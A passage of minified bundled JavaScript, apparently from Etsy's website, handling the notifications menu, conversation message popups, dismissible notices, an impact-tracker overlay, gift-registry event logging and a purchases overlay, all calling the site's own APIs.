this.addEventListeners()},addEventListeners(){document.addEventListener(Xn,this.handleScrollShadowAnimation.bind(this));return this},handleScrollShadowAnimation(){this.debouncedShadowAnimation=(0,i["default"])(this.updateShadowAnimation.bind(this),10).bind(this);this.notificationsShadow=this.menu.menuCore.ui.element.querySelector(ts);this.notificationsContainer=this.menu.menuCore.ui.element.querySelector(ns);null!==this.notificationsContainer&&this.notificationsContainer.addEventListener(Zn,this.debouncedShadowAnimation)},removeScrollEventListener(){this.notificationsShadow&&this.notificationsShadow.classList.remove(es,Jn);this.notificationsContainer&&this.notificationsContainer.removeEventListener(Zn,this.debouncedShadowAnimation)},updateShadowAnimation(e){if(0===e.target.scrollTop){this.notificationsShadow.classList.add(es);this.notificationsShadow.classList.remove(Jn)}else{this.notificationsShadow.classList.add(Jn);this.notificationsShadow.classList.remove(es)}}});const is=ss;const as="NotificationsRendered";const os="beforeunload";const rs="[data-notifications-items]";const ls="[data-notification-item]";class us{constructor(e){this.menu=e;this.lastSeenNotification=null;this.setup()}setup(){this.handleMenuClosed=this._handleMenuClosed.bind(this);this.handleNotificationsContainerRendered=this._handleNotificationsContainerRendered.bind(this);this.handleWindowBeforeUnload=this._handleWindowBeforeUnload.bind(this);this.updateLastSeenNotification=this._updateLastSeenNotification.bind(this);return this.addEventListeners()}addEventListeners(){this.menu.menuCore.ui.element.addEventListener(M.EVENTS.CLOSE,this.handleMenuClosed);document.addEventListener(as,this.handleNotificationsContainerRendered);return this}_handleNotificationsContainerRendered(){const e=this.menu.menuCore.ui.element.querySelector(rs);if(e){window.addEventListener(os,this.handleWindowBeforeUnload);const t=e.querySelectorAll(ls);for(const n of t)(0,f["default"])(n,((e,t,n)=>{e.target&&this.updateLastSeenNotification(e.target)}),{threshold:0,root:e,shouldCallOnce:true})}}_handleWindowBeforeUnload(){this.logLastSeenNotification()}_handleMenuClosed(){window.removeEventListener(os,this.handleWindowBeforeUnload);this.logLastSeenNotification();this.lastSeenNotification=null}_updateLastSeenNotification(e){const t=null!==this.lastSeenNotification?this.lastSeenNotification["notification_feed_index"]:-1;const n=parseInt(e.getAttribute("data-notification-feed-index"));n>t&&(this.lastSeenNotification={notification_feed_index:n,notification_feed_id:e.getAttribute("data-notification-feed-id")})}logLastSeenNotification(){null!==this.lastSeenNotification&&p["default"].logEventImmediately({event_name:"notification_last_seen",...this.lastSeenNotification})}}const cs=us;var ds=n(85969);function ps(e){const t="/api/v3/ajax/member/notifications/dismiss-app-download-cta";const n={variant:e};return{headers:{"x-csrf-token":(0,S["default"])(),"x-detected-locale":(0,C["default"])()},data:n,url:t,type:"POST"}}const hs="NotificationsRendered";const fs="[data-notifications-lightly-gated-takeover-dismiss-button]";class gs{constructor(e){this.menu=e;this.setup()}setup(){this.handleMenuClosed=this._handleMenuClosed.bind(this);this.handleNotificationsContainerRendered=this._handleNotificationsContainerRendered.bind(this);return this.addEventListeners()}addEventListeners(){this.menu.menuCore.ui.element.addEventListener(M.EVENTS.CLOSE,this.handleMenuClosed);document.addEventListener(hs,this.handleNotificationsContainerRendered);return this}_handleNotificationsContainerRendered(){const e=document.getElementById("takeover_ui_widget");if(e){e.parentElement.style.display="";e.classList.add("wt-animated--appear-03");const t=e.parentElement.nextElementSibling;t&&(t.style.overflowY="hidden !important")}this.bindDismissHandler(fs,"full_takeover")}bindDismissHandler(e,t){const n=document.querySelector(e);n&&n.addEventListener("click",this.handleDismiss.bind(this,t))}unbindDismissHandler(e,t){const n=document.querySelector(e);n&&n.removeEventListener("click",this.handleDismiss.bind(this,t))}_handleMenuClosed(){const e=document.getElementById("takeover_ui_widget");if(e){e.classList.remove("wt-animated--appear-03","wt-animated--disappear-03");e.style.visibility="hidden"}this.unbindDismissHandler(fs,"full_takeover")}handleDismiss(e,t){if("full_takeover"===e){const e=document.getElementById("takeover_ui_widget");if(e){e.classList.add("wt-animated--disappear-03");setTimeout((()=>{e.parentElement.style.display="none"}),700);const t=e.parentElement.nextElementSibling;t&&(t.style.overflowY="auto !important")}}p["default"].logEventImmediately({event_name:"updates_gated_dismiss"});(0,ot["default"])((0,ds["default"])(ps(e)))}}const _s=gs;const vs="NotificationsRendered";const ms="[data-notifications-body]";const bs="[data-notifications-download-app-button]";class ys{constructor(e){this.menuElement=e;this.menuElement instanceof Element?this.setup():g["default"].captureMessage("Menu element is not defined or is not an instance of Element. Listeners to track if the app download CTA was displayed won't be added")}setup(){return this.addEventListeners()}addEventListeners(){document.addEventListener(vs,this.handleNotificationsContainerRendered.bind(this));return this}handleNotificationsContainerRendered(){const e=this.menuElement.querySelector(ms);if(e){const e=this.menuElement.querySelector(bs);e&&(0,f["default"])(e,((e,t,n)=>{e.target&&this.logDownloadAppButtonSeen()}),{threshold:.85,shouldCallOnce:true})}}logDownloadAppButtonSeen(){p["default"].logEvent({event_name:"app_download_cta_onscreen"})}}const Es=ys;const ws="NotificationsRendered";const Ss="[data-notifications-items]";const Cs="[data-notification-item]";const As="[data-click-event-name]";const Ts="[data-notifications-download-app-button]";const Os="[data-updates-page]";class Is{constructor(e){this.menuElement=e;const t=document.querySelector(Os);t&&this.menuElement instanceof Element?this.handleNotificationsContainerRendered():this.menuElement instanceof Element?this.setup():g["default"].captureMessage("Menu element is not defined or is not an instance of Element. Listeners to track the tap events won't be added")}setup(){return this.addEventListeners()}addEventListeners(){document.addEventListener(ws,this.handleNotificationsContainerRendered.bind(this));return this}handleNotificationsContainerRendered(){const e=this.menuElement.querySelector(Ss);if(e){const t=e.querySelectorAll(As);for(const e of t)if(e.getAttribute("href")&&e.getAttribute("data-click-event-name")){e.addEventListener("click",this.handleMenuItemClick.bind(this));e.addEventListener("contextmenu",this.handleContextMenuItemClick.bind(this))}}const t=this.menuElement.querySelector(Ts);t&&t.addEventListener("click",this.handleDownloadAppButtonClick.bind(this))}handleMenuItemClick(e){const t=l()(e.currentTarget).closest(Cs);p["default"].logEventImmediately({event_name:e.currentTarget.getAttribute("data-click-event-name"),type:e.currentTarget.getAttribute("data-click-event-type"),notification_feed_index:parseInt(t.attr("data-notification-feed-index")),notification_feed_id:t.attr("data-notification-feed-id")})}handleContextMenuItemClick(e){const t=l()(e.currentTarget).closest(Cs);const n=e.currentTarget.getAttribute("data-click-event-name");p["default"].logEventImmediately({event_name:`${n}_context-menu`,type:e.currentTarget.getAttribute("data-click-event-type"),notification_feed_index:parseInt(t.attr("data-notification-feed-index")),notification_feed_id:t.attr("data-notification-feed-id")})}handleDownloadAppButtonClick(e){p["default"].logEventImmediately({event_name:"app_download_tap"})}}const Ls=Is;var Ns=n(79365);function Fs(e){this.navMenu=e;if("right"!==this.navMenu.dataset.openDirectionHoriz)return;this.setup()}Object.assign(Fs.prototype,{setup(){this.navMenuBody=this.navMenu.querySelector(M.SELECTORS.BODY_ELEMENT);return this.addEventListeners()},addEventListeners(){this.navMenu.addEventListener(M.EVENTS.BEFORE_OPEN,this.onWtMenuBeforeOpen.bind(this));this.navMenu.addEventListener(M.EVENTS.CLOSE,(()=>{this.resetInlineStyles()}));return this},resetMenuSize(){this.navMenuClientRect=this.navMenu.getBoundingClientRect();this.navMenuBodyWidth=this.navMenuBody.offsetWidth;this.windowWidth=window.innerWidth;return this},onWtMenuBeforeOpen(e){this.resetMenuSize();if(!this.willThisBePositionedOutsideTheViewport())return;this.forceCenteringInViewport()},forceCenteringInViewport(){Object.assign(this.navMenuBody.style,{right:"initial",left:`${this.getLeftPositionRelativeToTheTrigger()}px`})},resetInlineStyles(){Object.assign(this.navMenuBody.style,{right:"",left:""})},getLeftPositionRelativeToTheTrigger(){return this.getLeftPositionRelativeToTheViewport()-this.navMenuClientRect.left},getLeftPositionRelativeToTheViewport(){return(this.windowWidth-this.navMenuBodyWidth)/2},willThisBePositionedOutsideTheViewport(){const e=this.navMenuClientRect.left+this.navMenuClientRect.width;return e-this.navMenuBodyWidth<0}});const Ps=Fs;function Ds(e={}){const t="/api/v3/ajax/member/conversations/notification";const n={};e&&e.hasOwnProperty("primary_event_source")&&(n["primary_event_source"]=e["primary_event_source"]);return{headers:{"x-detected-locale":(0,C["default"])()},data:n,url:t,type:"GET"}}Be().partialsMap=Be().partialsMap||{};const xs=new(Be().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<div class="wt-animated notification-container wt-sem-bg-elevation-0" aria-hidden="true">');s.b("\n"+n);s.b('    <div class="wt-display-flex-xs wt-align-items-left wt-p-xs-2 notification-box">');s.b("\n"+n);s.b("        <div>");s.b("\n"+n);s.b('            <div class="notification-container__icon wt-circle wt-overflow-hidden wt-p-xs-1 wt-mr-xs-0">');s.b("\n"+n);s.b('                <span class="etsy-icon wt-sem-text-on-surface-dark wt-vertical-center chat"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21 3H3a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h8.65l4.73 3.78a1 1 0 0 0 1.4-.15A1 1 0 0 0 18 20v-3h3a1 1 0 0 0 1-1V4a1 1 0 0 0-1-1zm-1 12.05h-4V18l-3.38-2.71a.92.92 0 0 0-.62-.22H4V5h16zM8 11a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1z"/></svg></span>');s.b("\n"+n);s.b("            </div>");s.b("\n"+n);s.b("        </div>");s.b("\n"+n);s.b('        <div class="shop wt-ml-xs-2 wt-text-left-xs">');s.b("\n"+n);s.b('            <h5 class="text-box wt-text-truncate">');s.b(s.v(s.f("to_line",e,t,0)));s.b("</h5>");s.b("\n"+n);s.b('            <div class="wt-position-relative">');s.b("\n"+n);s.b('                <span class="wt-screen-reader-only">You\'ve received a new message</span>');s.b("\n"+n);s.b('                <p class="text-box wt-text-truncate text-body-medium" aria-label="');s.b(s.t(s.f("message",e,t,0)));s.b('">');s.b(s.t(s.f("message",e,t,0)));s.b("</p>");s.b("\n"+n);s.b('                <a class="wt-screen-reader-only" href="#chat-dialog">Open chat</a>');s.b("\n"+n);s.b("            </div>");s.b("\n"+n);s.b("        </div>");s.b("\n"+n);if(s.s(s.f("has_listing",e,t,1),e,t,0,1333,1511,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b('            <div class="wt-vertical-align-top wt-position-relative">');s.b("\n"+n);s.b('                <img class="img" src="');s.b(s.v(s.f("listing_image",e,t,0)));s.b('" alt="');s.b(s.v(s.f("listing_name",e,t,0)));s.b('">');s.b("\n"+n);s.b("            </div>");s.b("\n"+n)}));e.pop()}s.b("    </div>");s.b("\n"+n);s.b("</div>");return s.fl()},partials:{},subs:{}},"",Be());xs.name="pages/conversations/Notifications/notification.mustache";Be().partialsMap[xs.name]=xs;const Rs=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return xs.render.call(xs,e,Be().partialsMap)};Rs.template=xs;const ks=Rs;const Ms={from:" from ",attachment_excerpt:[["%d attachments","1 attachment","%d attachments"],[["is",[0]],["is",[1]],["else"]]]};const Bs="en-US";Xe["default"].addObjToEtsyMsg("Conversations_Notification",["",Ms],Bs);function Us(e,t,n){if(void 0!==n)return Xe["default"].getWithVariables("Conversations_Notification",e,Bs,t,n);return void 0===t?Xe["default"].get("Conversations_Notification",e,Bs):Xe["default"].getWithVariables("Conversations_Notification",e,Bs,t)}var Hs=n(87266);const qs=function(e){this.MAX_ITEMS=50;this.haveAssets={css:false};this.defer(e)||this.init(e)};qs.prototype.defer=function(e){if(h["default"].getNumber("drawer.receipt_id",0)){this.bindDrawerWatcher(e);return true}return false};qs.prototype.init=function(e){if(e&&this.checkAndRecordNotification(e)){this.conversation_id=e.conversation_id;(0,s.onDOMReady)((()=>{this.inject(e)}));setTimeout(this.disappearNotification.bind(this),1e4)}};qs.prototype.loadAssets=function(){const e=[];this.haveAssets.css||e.push(l().ajax({url:Hs["default"].cssDist("conversations/notification.css")}).done((e=>{l()("body").prepend(`<style type="text/css">${e}</style>`);this.haveAssets.css=true})));return Promise.all(e)};qs.prototype.inject=function(e){this.loadAssets().then((()=>{this.displayNotification(e);this.bindDialog(e)}))};qs.prototype.bindDrawerWatcher=function(e){window.addEventListener("shipping-details-drawer:close",(t=>{if("shipping-details-drawer:close"!==t.type)return;this.init(e)}))};qs.prototype.bindDialog=function(e){l()(".notification-container").click((t=>{t.preventDefault();l()(".notification-container").attr("aria-hidden",true);l()(".notification-container").remove();p["default"].logEvent({event_name:"convos_notification_click",conversation_id:this.conversation_id});I["default"].increment("convos.notification.click");if(e.seller_convo_redirect_url){const t=window.location.pathname.indexOf("/conversations")>-1&&window.location.pathname.indexOf("/conversations")<=3;t&&!e.about_another_sellers_listing?window.open(e.seller_convo_redirect_url,"_self"):window.open(e.seller_convo_redirect_url,"_blank")}else window.dispatchEvent(new CustomEvent("chat-dialog:open",{detail:{conversation_id:this.conversation_id}}))}))};qs.prototype.checkAndRecordNotification=function(e){const t=B["default"].getSignedInUserId();let n=[];let s={};try{const e=localStorage.getItem("notification");e&&(s=JSON.parse(e))}catch(a){}s[t]&&(n="object"===typeof s[t]?s[t]:[s[t]]);const i="undefined"===e.sender_display_name||"undefined"===typeof e.sender_display_name;if(-1===n.indexOf(e.message_id)&&!i&&window.document.hasFocus()){n.unshift(e.message_id);n.length>this.MAX_ITEMS&&(n=n.slice(0,this.MAX_ITEMS));s[t]=n;try{localStorage.setItem("notification",JSON.stringify(s))}catch(a){}return true}return false};qs.prototype.displayNotification=function(e){const t=e.shop_name?Us("from")+e.shop_name:"";const n=l()(ks({message:e.message_body,to_line:e.sender_display_name+t,has_listing:Boolean(e.listing_image_url),listing_image:e.listing_image_url}));l()("body").append(n);p["default"].logEvent({event_name:"convos_notification_show",message_id:e.message_id});I["default"].increment("convos.notification.show");l()(".notification-container").attr("aria-hidden",false)};qs.prototype.disappearNotification=function(){l()(".notification-container").attr("aria-hidden",true);p["default"].logEvent({event_name:"convos_notification_hide"});I["default"].increment("convos.notification.hide");setTimeout((()=>{l()(".notification-container").remove()}),1e3)};const js=qs;function $s(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}const Gs=["cart_view","Error_page","market","member_conversations_landing","profile_favorite_listings_tab","reset_password","search","search_similar_items","shop_home","view_listing","view_profile","view_receipt","view_receipt_downloads_page","view_sold_listing","yr_purchases"];class Vs{constructor(){$s(this,"primaryEventName",void 0);$s(this,"notification",void 0);this.primaryEventName=null;this.notification=null}init(){if(h["default"].getNumber("new_convo_count",0)>0&&B["default"].isSignedIn()&&!this.shouldHideConvosNotification()){const e={primary_event_source:this.getPrimaryEventName()};return(0,ot["default"])((0,ds["default"])(Ds(e))).then((e=>e.json())).then((e=>{if(null!==e)return new js(e);return null}))}return null}shouldHideConvosNotification(){return-1!==Gs.indexOf(this.getPrimaryEventName())||!!document.querySelector("[data-hide-convos-notification]")}getPrimaryEventName(){null===this.primaryEventName&&(this.primaryEventName=h["default"].getString("primary_event_name",""));return this.primaryEventName}}const Ws=Vs;function zs(){window.addEventListener&&window.addEventListener("hashchange",(()=>{const e=document.getElementById(window.location.hash.substring(1));if(e){/^(?:a|select|input|button|textarea)$/i.test(e.tagName)||(e.tabIndex=-1);e.focus()}}),false)}window.Etsy=window.Etsy||{};const Ys=window.Etsy;const Ks=function(e,t){this.element=e;this.options=l().extend(true,{url:Ks.DEFAULT_URL,timeout:Ks.DEFAULT_TIMEOUT,reinstateInterval:Ks.DEFAULT_REINSTATE_INTERVAL,shouldRemove:true},t||{})};Ks.DEFAULT_URL="/dismiss-notice";Ks.BULK_URL="/bulk-dismiss-notice";Ks.DEFAULT_TIMEOUT=500;Ks.DEFAULT_REINSTATE_INTERVAL=0;Ks.prototype={init(){const e=this;const t=this.element.attr("data-hide-close")||false;this.element.hasClass("msg")&&!t&&this.element.append(l()('<a href="#dismiss" class="button-remove dismiss wt-text-black" title="dismiss"><span>dismiss</span></a>'));l()(".dismiss, .nothanks, .cancel",this.element).on("click",(t=>{t.preventDefault();e.close()}))},close(e,t){e=void 0===e||e;t=void 0===t||t;const n=this.element.data("dismissal-url")||this.options.url;Ks.closeNotice(this.element,e,this.reinstateInterval,n,this.options.timeout,t)}};Ks.closeNotice=function(e,t,n,s,i,a,o){const r=this;const u=e.attr("data-notice-key");a="undefined"===typeof a?void 0===e.attr("data-notice-no-remove"):a;o="undefined"===typeof o?void 0!==e.attr("data-log-dismissal"):o;if(u){const e={url:s||Ks.DEFAULT_URL,type:"POST",data:{_nnc:Ys.csrf_nonce||h["default"].getData("csrf_nonce",""),key:u,reinstate_interval:n},dataFormat:"json"};t||l().extend(e,{async:false,timeout:i||Ks.DEFAULT_TIMEOUT});l().ajax(e).success((()=>{o&&r.logDismissal(u,"success")})).fail((()=>{o&&r.logDismissal(u,"failed")}))}a&&(t?e.fadeOut((function(){l()(this).remove()})):e.remove())};Ks.logDismissal=function(e,t){const n={event_name:"dismissible_notice_dismiss",notice_key:e,dismissal_type:t};p["default"].logEvent(n)};l().fn.dismissible=function(e){return this.each((function(){const t=new Ks(l()(this),e);t.init()}))};const Xs=Ks;function Zs(){const e=document.querySelector("[data-notification='coupons']")?document.querySelector("[data-notification='coupons']").closest("li"):null;const t="your_account_your_offers_menu_link";null!==e&&e.addEventListener("click",(e=>{(0,ot["default"])(Xs.DEFAULT_URL,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:`_nnc=${(0,S["default"])()}&key=${t}`})}))}var Qs=n(36712);var Js=n(99921);var ei=n(64001);function ti(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}const ni="your-impact-new-badge";class si{constructor(e,t){ti(this,"menu",void 0);ti(this,"overlay",void 0);ti(this,"overlayId",void 0);ti(this,"specName",void 0);ti(this,"routeName",void 0);ti(this,"parentContainer",void 0);ti(this,"triggerElement",void 0);ti(this,"newBadgeElement",void 0);ti(this,"currentCard","small-business-card");ti(this,"eventNameCache",void 0);ti(this,"possiblyDirectOpenImpactTracker",(()=>{h["default"].getBoolean("impact_tracker_should_direct_open",false)&&this.openImpactTracker()}));ti(this,"bindEventHandlers",(()=>{var e,t,n,s;null===(e=this.triggerElement)||void 0===e?void 0:e.addEventListener("click",(()=>{this.openImpactTracker("impact_tracker_trigger_click")}));null===(t=this.parentContainer)||void 0===t?void 0:t.addEventListener("click",this.handleImpactSummaryClick);null===(n=this.parentContainer)||void 0===n?void 0:n.addEventListener("click",this.handlePaginationDotClick);null===(s=this.parentContainer)||void 0===s?void 0:s.addEventListener("click",this.handleFinalCtaClick)}));ti(this,"openImpactTracker",(e=>{var t;e&&p["default"].logEvent({event_name:e});"small-business-card"!==this.currentCard&&this.resetSummaryOverlay();if(this.overlay){var n;this.overlay.open();null===(n=this.menu)||void 0===n?void 0:n.menuCore.close();return}const s=document.getElementById(this.overlayId);if(!s)return;const i={has_new_badge:!!this.newBadgeElement,vintage_card_enabled:h["default"].getBoolean("impact_tracker_vintage_card_enabled",false)};k["default"].fetchOne(this.routeName,this.specName,i,"GET").done((e=>{const t=e.output[this.routeName];if(!t||!this.parentContainer)return;this.parentContainer.innerHTML=t.trim()})).then((()=>{var e;null===(e=this.parentContainer)||void 0===e?void 0:e.setAttribute("aria-busy","false");this.logImpactEvent("smallBusinessCard");this.logCardViewEvent("0")}));this.overlay=new Js["default"](s);this.overlay.open();null===(t=this.menu)||void 0===t?void 0:t.menuCore.close()}));ti(this,"handlePaginationDotClick",(e=>{const t=e.target;if(!t||!(t instanceof HTMLElement)||!t.matches(".pagination-dot-container")||t.dataset.selector===this.currentCard)return;this.onChangeCard(t)}));ti(this,"handleImpactSummaryClick",(e=>{const t=e.target;if(!t||!(t instanceof HTMLButtonElement))return;if(!t.matches("[data-next]")&&!t.matches("[data-back]"))return;this.onChangeCard(t)}));ti(this,"handleFinalCtaClick",(e=>{const t=e.target;if(!t||!(t instanceof HTMLElement)||"final-cta"!==t.dataset.selector)return;p["default"].logEvent({event_name:"impact_tracker_final_cta_click"})}));ti(this,"onChangeCard",(e=>{if(!e.dataset.next&&!e.dataset.selector&&!e.dataset.back)return;const t=e.dataset.next||e.dataset.selector||e.dataset.back;const n=document.querySelector(`[data-selector="${this.currentCard}-header"]`);const s=document.querySelector(`[data-selector="${t}-header"]`);const i=document.querySelectorAll(`[data-selector="${this.currentCard}"]`);const a=document.querySelectorAll(`[data-selector="${t}"]`);const o=document.querySelector(`[data-selector="${this.currentCard}-body"]`);const r=document.querySelector(`[data-selector="${t}-body"]`);if(!n||!s||!o||!r)return;this.changeHeader(n.classList,s.classList);this.changeFooter(i,a);this.changeBody(o.classList,r.classList);this.currentCard=t||"";e.dataset.impactMessageName&&this.logImpactEvent(e.dataset.impactMessageName);e.dataset.changeCardIndex&&this.logCardViewEvent(e.dataset.changeCardIndex)}));ti(this,"resetSummaryOverlay",(()=>{const e=document.querySelectorAll(`[data-selector="${this.currentCard}"],\n                [data-selector="${this.currentCard}-header"]`);const t=document.querySelectorAll(`[data-selector="small-business-card"],\n                [data-selector="small-business-card-header"]`);const n=document.querySelector(`[data-selector="${this.currentCard}-body"]`);const s=document.querySelector(`[data-selector="small-business-card-body"]`);this.changeFooter(e,t);n&&s&&this.changeBody(n.classList,s.classList);this.currentCard="small-business-card"}));ti(this,"changeHeader",((e,t)=>{e.add("wt-display-none");t.remove("wt-display-none");t.add("wt-animated","wt-animated--appear-02","wt-animated--appear-from-right")}));ti(this,"changeFooter",((e,t)=>{e.forEach((e=>{e.classList.add("wt-display-none")}));t.forEach((e=>{e.classList.remove("wt-display-none")}))}));ti(this,"changeBody",((e,t)=>{e.add("wt-visibility-hidden");t.remove("wt-visibility-hidden")}));ti(this,"logImpactEvent",(e=>{const t=Qs["default"].impactTracker[e];if(!t)return;if(this.eventNameCache.includes(t.impactName))return;t.raiseEvent();this.eventNameCache.push(t.impactName)}));ti(this,"logCardViewEvent",(e=>{const t=`card${e}_seen`;if(this.eventNameCache.includes(t))return;p["default"].logEvent({event_name:t});this.eventNameCache.push(t)}));this.menu=e;this.overlay=null;this.overlayId=t;this.specName="Etsy\\Web\\Impact\\Tracker\\ApiSpec";this.routeName="impact_tracker_async";this.eventNameCache=[];this.parentContainer=document.getElementById(`${this.overlayId}-placeholder`);this.triggerElement=document.querySelector(`[aria-controls="${this.overlayId}"]`);this.newBadgeElement=document.getElementById(ni);if(!this.triggerElement||!this.parentContainer||!this.menu)return;const n=document.querySelector("[data-impact-tracker-placeholder-img]");const s=null===n||void 0===n?void 0:n.getAttribute("data-src");if(s){const e=new Image;e.src=s;null===n||void 0===n?void 0:n.setAttribute("src",s)}this.bindEventHandlers()}}ti(si,"possiblyPromptSignInForDirectOpen",(()=>{if(h["default"].getBoolean("impact_tracker_should_prompt_signin",false)){const e=new ei["default"];e.triggerOverlay("sign-in",window.location.href,"impact_tracker",{type:"impact_tracker",identifier:"impact_tracker"})}}));const ii=si;var ai;(function(e){e["CreateButtonClick"]="registry_create_click";e["EditOverlayOpen"]="registry_edit_open";e["EditOverlayCancel"]="registry_edit_cancel";e["EditSaveDraft"]="registry_edit_save_draft";e["EditSavePrivate"]="registry_edit_save_publishedprivate";e["EditSavePublic"]="registry_edit_save_publishedpublic";e["ManageButtonClick"]="registry_manage_click";e["ShareButtonClick"]="registry_share_click";e["ManageListingFilterPrefix"]="registry_manage_items";e["BrowseListingFilterPrefix"]="registry_view_items";e["NoAddressLinkClick"]="registry_noaddress_click";e["NoDateLinkClick"]="registry_nodate_click";e["PublishButtonClick"]="registry_publish_click";e["ManageListingClick"]="registry_manage_listing_open";e["BrowseListingClick"]="registry_view_listingcard_open";e["BrowseListingSelectClick"]="registry_view_selectbutton_open";e["BrowseListingHasPCV"]="registry_view_listing_haspcv";e["ManageListingHasPCV"]="registry_editlisting_haspcv";e["PurchaserOverlayOpen"]="registry_manage_thankyou_open";e["PurchaserOverlayClose"]="registry_manage_thankyou_close";e["PurchaserOverlayScroll"]="registry_manage_thankyou_scroll";e["PurchaserOverlayShopCardsClick"]="registry_manage_thankyou_cards";e["ManageListingSideDrawerClose"]="registry_manage_listing_cancel";e["BrowseListingSideDrawerClose"]="registry_view_listing_cancel";e["CreateBlogClick"]="registry_create_blog_click";e["ManageBlogClick"]="registry_manage_blog_click";e["ManageListingCustomizeClick"]="registry_manage_customizebutton_needspcv";e["LinkClickedToHelpCenterArticle"]="registry_view_help";e["BrowseFAQsQuestionClicked"]="registry_view_FAQs_expand-";e["CreateFAQsQuestionClicked"]="registry_create_FAQs_expand-";e["CreateFindSearch"]="registry_create_find_search";e["ManageFindSearch"]="registry_manage_find_search";e["ViewFindSearch"]="registry_view_find_search";e["Find"]="registry_find";e["FindCancel"]="registry_find_cancel";e["FindClose"]="registry_find_close";e["FindSearch"]="registry_find_search";e["FindSearchLoadMore"]="registry_find_search_load_more";e["FindTyped"]="registry_find_typed";e["UserMenuRegistryClick"]="registry_ingress_usermenu";e["RegistryPictureEdit"]="registry_manage_pic_edit";e["ManageDiscoverTab"]="registry_manage_discover_tabclick"})(ai||(ai={}));const oi=ai;var ri;(function(e){e[e["Wedding"]=1]="Wedding";e[e["Baby"]=2]="Baby";e[e["Gift"]=3]="Gift"})(ri||(ri={}));const li=e=>{switch(e){case ri.Wedding:case ri.Baby:case ri.Gift:return e;default:throw new Error("Invalid registry type")}};const ui=e=>{switch(e){case ri.Wedding:return"wedding";case ri.Baby:return"baby";case ri.Gift:return"gift";default:throw new Error("Invalid registry type")}};const ci=ri;function di(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class pi{constructor(e,t,n){var s;di(this,"prefix",void 0);di(this,"collectionKey",void 0);di(this,"pageSource",void 0);di(this,"moduleSource",void 0);di(this,"typeSource",void 0);di(this,"registryTypePrefix",void 0);this.typeSource=n?null===(s=ci[n])||void 0===s?void 0:s.toLowerCase():null;this.prefix=`registry.${e}.${t}`;this.registryTypePrefix=this.typeSource?`registry.${this.typeSource}.${e}.${t}`:null;const i=h["default"].getString("collection_key");this.collectionKey=i;this.pageSource=e;this.moduleSource=t}increment(e){if(e.includes("."))throw new Error('Action can not include "."');I["default"].increment(`${this.prefix}.${e}`);this.typeSource&&I["default"].increment(`${this.registryTypePrefix}.${e}`)}sendEvent(e,t={},n=false){let s={event_name:e,collection_key:this.collectionKey,page_source:this.pageSource,module_source:this.moduleSource,type_source:this.typeSource};s=Object.assign(s,t);n?p["default"].logEventImmediately(s):p["default"].logEvent(s)}}const hi=pi;var fi;(function(e){e["Manage"]="manage";e["Browse"]="browse";e["Landing"]="landing";e["Listing"]="listing"})(fi||(fi={}));const gi=fi;function _i(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class vi{constructor(){_i(this,"pageType",void 0);_i(this,"logger",void 0);this.pageType=gi.Manage;this.logger=new hi(this.pageType,"global_nav");const e=document.querySelector("[data-selector=data-registry-menu-link]");null===e||void 0===e?void 0:e.addEventListener("click",(()=>{this.logger.sendEvent(oi.UserMenuRegistryClick)}))}}const mi=vi;var bi=n(90874);function yi(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class Ei{constructor(e,t=null){yi(this,"overlayElement",void 0);yi(this,"overlayContainerElement",void 0);yi(this,"navMenu",void 0);yi(this,"overlay",void 0);yi(this,"overlayElementId","purchases-peek-overlay-view");yi(this,"overlayContainerElementId","purchases-peek-overlay");this.overlayElement=document.getElementById(e);this.overlayContainerElement=document.getElementById(this.overlayContainerElementId);this.navMenu=t;this.overlay=null;if(this.overlayElement){this.overlay=new Js["default"](this.overlayElement,{animateOut:false});this.addOverlayEventListeners()}}addOverlayEventListeners(){var e;null===(e=this.overlayElement)||void 0===e?void 0:e.addEventListener("wtOverlayOpen",this.onOverlayOpen.bind(this));window.addEventListener("receipt-modal:back",(e=>{if("receipt-modal:back"!==e.type||!document.body.contains(this.overlayElement))return;this.callApiSpec()}));window.addEventListener("receipt-modal:body-loaded",(e=>{var t;if("receipt-modal:body-loaded"!==e.type||!document.body.contains(this.overlayElement))return;null===(t=this.overlayContainerElement)||void 0===t?void 0:t.scroll({top:0})}))}onOverlayOpen(){var e;null===(e=this.navMenu)||void 0===e?void 0:e.menuCore.close();this.callApiSpec()}callApiSpec(){var e;const t={};const s=null===(e=document.getElementById(this.overlayElementId))||void 0===e?void 0:e.hasAttribute("data-uninitialized");k["default"].fetchOne("purchasesPeekOverlay","Etsy\\Modules\\PurchasesPeekOverlay\\OverlayApiSpec",t,"GET").done((e=>{if(e.output&&e.output["purchasesPeekOverlay"]){var t;const i=document.getElementById(this.overlayElementId);if(i){i.innerHTML=e.output["purchasesPeekOverlay"];i.removeAttribute("data-uninitialized");const t=document.getElementById("purchases-peek-overlay-empty-state");t&&this.setupCloseButton(t);s&&n.e(6315).then(n.bind(n,39831)).then((e=>{new e.default}))}e.cssFiles&&(0,bi["default"])(e.cssFiles);null===(t=this.overlayContainerElement)||void 0===t?void 0:t.scroll({top:0})}})).fail((e=>{Ei.logModalError("purchases_peek_overlay_api_spec_fetch_failed",e);I["default"].increment("purchases_peek_overlay.load.spec_fail");window.location.href="/your/purchases?ref=modal_api_error"}))}static logModalError(e,t){p["default"].logEvent({event_name:e,from_module:h["default"].getString("purchases_peek_overlay.from_module",""),message:t})}setupCloseButton(e){const t=e.querySelector("[purchases-peek-overlay-close]");t&&this.overlay&&this.overlay.overlayCore&&t.addEventListener("click",this.overlay.overlayCore.cancel)}}const wi=Ei;const 